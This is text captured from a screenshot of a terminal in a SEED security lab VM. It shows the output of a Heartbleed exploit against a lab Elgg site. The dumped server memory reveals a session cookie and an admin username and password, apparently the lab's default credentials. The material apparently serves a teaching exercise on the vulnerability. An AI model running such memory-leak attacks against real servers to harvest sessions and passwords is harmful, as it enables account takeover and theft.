 ubuntu_seed_12.04 [Running]
Terminal 3:14 PM Seed
Terminal
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......uage: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/inbox/admin
Cookie: Elgg=si91n2h7v9u3bdn341uvohmk04
Connection: keep-alive
......Hv9_.,...Z...M......si91n2h7v9u3bdn341uvohmk04
Connection: keep-alive
...##.L........k..........9&__elgg_ts=1572471726&username=admin&password=seedelg
g........._..K... .y
[10/30/2019 15:14] seed@ubuntu:~$
30/10/19 - 3:14:53 pm
Left ⌘